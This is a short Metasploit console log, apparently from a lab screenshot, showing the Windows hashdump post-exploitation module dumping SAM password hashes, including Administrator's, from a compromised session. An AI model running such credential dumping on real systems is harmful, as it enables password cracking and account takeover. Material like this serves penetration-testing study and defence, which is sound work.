 msf5 > use post/windows/gather/hashdump
msf5 post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/hashdump) > set session 1
session => 1
msf5 post(windows/gather/hashdump) > exploit
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
[*] Post module execution completed
msf5 post(windows/gather/hashdump) > _